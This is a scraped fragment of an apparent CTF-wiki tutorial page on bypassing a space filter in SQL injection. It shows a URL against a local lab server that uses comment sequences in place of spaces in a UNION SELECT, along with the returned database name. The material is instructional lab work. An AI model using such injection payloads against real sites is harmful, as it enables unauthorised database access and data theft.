 Load URL
http://192.168.91.142/sqli/07.php?id=1/**/and/**/1=2/**/union/**/select/**/1,2,database()
Split URL
Execute
Enable Post data
Enable Referrer
ctfs-wiki.com
Home
空格过滤
index.php?id=1
id name age
1 2 ctfswiki
© CTFS-WIKI